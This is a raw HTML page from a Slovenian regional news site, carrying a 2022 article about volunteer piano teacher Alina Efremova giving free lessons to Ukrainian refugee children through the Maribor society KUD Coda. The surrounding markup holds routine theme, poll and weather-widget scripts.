<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_697561a78f861_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697561a78f861" ><script>var block_td_uid_8_697561a78f861 = new tdBlock();
block_td_uid_8_697561a78f861.id = "td_uid_8_697561a78f861";
block_td_uid_8_697561a78f861.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_697561a78f861_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697561a78f861_rand","tdc_css_class_style":"td_uid_8_697561a78f861_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_697561a78f861.td_column_number = "3";
block_td_uid_8_697561a78f861.block_type = "td_block_mega_menu";
block_td_uid_8_697561a78f861.post_count = "5";
block_td_uid_8_697561a78f861.found_posts = "204";
block_td_uid_8_697561a78f861.header_color = "";
block_td_uid_8_697561a78f861.ajax_pagination_infinite_stop = "";
block_td_uid_8_697561a78f861.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_697561a78f861);
</script><div id=td_uid_8_697561a78f861 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”">Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-1024x698.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ministrska stolčka prazna – Golob išče naslednika"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika">Ministrska stolčka prazna – Golob išče naslednika</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697561a78f861" data-td_block_id="td_uid_8_697561a78f861"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697561a78f861" data-td_block_id="td_uid_8_697561a78f861"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Podravje" class="entry-crumb" href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Brezplačne učne ure klavirja za ukrajinske otroke</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-27248" class="post-27248 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-podravje tag-alina-efremova tag-brezplacne-ucne-ure-klavirja-za-ukrajinske-otroke tag-kud-coda" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Brezplačne učne ure klavirja za ukrajinske otroke</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T05:55:42+00:00" >22. avgusta, 2022</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmojepodravje.si%2Fbrezplacne-ucne-ure-klavirja-za-ukrajinske-otroke%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Brezpla%C4%8Dne+u%C4%8Dne+ure+klavirja+za+ukrajinske+otroke&url=https%3A%2F%2Fmojepodravje.si%2Fbrezplacne-ucne-ure-klavirja-za-ukrajinske-otroke%2F&via=MojePodravje"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://mojepodravje.si/brezplacne-ucne-ure-klavirja-za-ukrajinske-otroke/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mojepodravje.si/brezplacne-ucne-ure-klavirja-za-ukrajinske-otroke/&amp;media=https://mojepodravje.si/wp-content/uploads/2022/08/mb.jpg&description=Brezpla%C4%8Dne+u%C4%8Dne+ure+klavirja+za+ukrajinske+otroke" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Brezpla%C4%8Dne+u%C4%8Dne+ure+klavirja+za+ukrajinske+otroke%20-%20https%3A%2F%2Fmojepodravje.si%2Fbrezplacne-ucne-ure-klavirja-za-ukrajinske-otroke%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://mojepodravje.si/wp-content/uploads/2022/08/mb.jpg" data-caption="Dr. Andrej Naterer, Alina Efremova, Martin Počkar (foto: Katja Sreš)"><img width="696" height="463" class="entry-thumb td-modal-image" src="https://mojepodravje.si/wp-content/uploads/2022/08/mb-696x463.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/08/mb-696x463.jpg 696w, https://mojepodravje.si/wp-content/uploads/2022/08/mb-300x200.jpg 300w, https://mojepodravje.si/wp-content/uploads/2022/08/mb-1024x682.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2022/08/mb-768x511.jpg 768w, https://mojepodravje.si/wp-content/uploads/2022/08/mb-1068x711.jpg 1068w, https://mojepodravje.si/wp-content/uploads/2022/08/mb-631x420.jpg 631w, https://mojepodravje.si/wp-content/uploads/2022/08/mb.jpg 1380w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="mb"/></a><figcaption class="wp-caption-text">Dr. Andrej Naterer, Alina Efremova, Martin Počkar (foto: Katja Sreš)</figcaption></figure></div>
        <div id="fb-root"></div>
<p><b>Pod okriljem mariborskega Kulturno umetniškega društva<a href="https://www.kud-coda.org/" target="_blank" rel="noopener noreferrer"> Coda</a> od maja potekajo brezplačne učne ure klavirja za ukrajinske begunce. Prostovoljno jih poučuje in nadaljuje svoje poslanstvo Alina Efremova, ki je s svojo družino pribežala prek Romunije, Estonije in Španije.</b><br />
<b></b></p>
<blockquote><p><b>Ukrajinska učiteljica klavirja in koncertna mojstrica</b> Alina Efremova trenutno <b>prostovoljno poučuje sedem otrok, starih med 6 in 15 let</b>.</p></blockquote>
<p>Alina, ki je za začasen dom izbrala Slovenijo, klavir poučuje že od 18. leta. Kot poudarja poslovni direktor KUD Coda, Martin Počkar, je glasba tista, ki ohranja človeka in spomine. <i>»Potreba po kulturnem udejstvovanju je človeška potreba. Ni vse le v tem, da poskrbiš za varnost in osnove potrebe. Kultura ohranja srečo ljudi, sploh pri otrocih, ki so preživeli tako travmatično izkušnjo,« </i>dodaja <b>Počkar</b>. Otroci z Alino in glasbo predelujejo te izkušnje in nadaljujejo glasbeno pot, ki so jo pričeli v Ukrajini. Hkrati pa pomaga premagovati sovraštvo. V glasbi ga po besedah Aline namreč ni, zato <b>tudi ruska glasba ostaja v njenem pedagoškem repertoarju</b>.</p>
<p>Slovenija pa ji ni všeč le zaradi odprtosti in pomoči ljudi, čeprav je po besedah antropologa, ki je več let raziskoval ukrajinske družbene značilnosti, <b>dr. Andreja Natererja </b>to pomembno.</p>
<p>Alinini družini, ki je za seboj pustila očeta in stare starše, so blizu slovenska narava, jezik in kultura. Tudi naša nekoliko drugačna in karakterna glasba jih je pritegnila, vendar pa duša ostaja v domači Ukrajini, kamor se želijo čim prej vrniti. Optimizem jih žene, da se nekateri učenci z Alino že pripravljajo na glasbena tekmovanja na domačih tleh.</p>
<p>M. P.</p>
<div></div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://mojepodravje.si/oznaka/alina-efremova/">Alina Efremova</a></li><li><a href="https://mojepodravje.si/oznaka/brezplacne-ucne-ure-klavirja-za-ukrajinske-otroke/">Brezplačne učne ure klavirja za ukrajinske otroke</a></li><li><a href="https://mojepodravje.si/oznaka/kud-coda/">KUD Coda</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mojepodravje.si/author/urednicaksenija/">Moje Podravje</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Moje Podravje"></span><meta itemprop="datePublished" content="2022-08-22T05:55:42+00:00"><meta itemprop="dateModified" content="2022-08-22T06:01:06+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mojepodravje.si/brezplacne-ucne-ure-klavirja-za-ukrajinske-otroke/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png"></span><meta itemprop="name" content="Moje Podravje"></span><meta itemprop="headline " content="Brezplačne učne ure klavirja za ukrajinske otroke"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mojepodravje.si/wp-content/uploads/2022/08/mb.jpg"><meta itemprop="width" content="1380"><meta itemprop="height" content="919"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_697561a791419_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_697561a791419" ><script>var block_td_uid_9_697561a791419 = new tdBlock();
block_td_uid_9_697561a791419.id = "td_uid_9_697561a791419";
block_td_uid_9_697561a791419.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_697561a791419_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697561a791419_rand","tdc_css_class_style":"td_uid_9_697561a791419_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":27248,"live_filter_cur_post_author":"10","block_template_id":""}';
block_td_uid_9_697561a791419.td_column_number = "3";
block_td_uid_9_697561a791419.block_type = "td_block_related_posts";
block_td_uid_9_697561a791419.post_count = "3";
block_td_uid_9_697561a791419.found_posts = "5764";
block_td_uid_9_697561a791419.header_color = "";
block_td_uid_9_697561a791419.ajax_pagination_infinite_stop = "";
block_td_uid_9_697561a791419.max_num_pages = "1922";
tdBlocksArray.push(block_td_uid_9_697561a791419);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_697561a798b93" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_697561a791419" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_697561a798b97" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_697561a791419" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_697561a791419 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_697561a791419" data-td_block_id="td_uid_9_697561a791419"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_697561a791419" data-td_block_id="td_uid_9_697561a791419"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
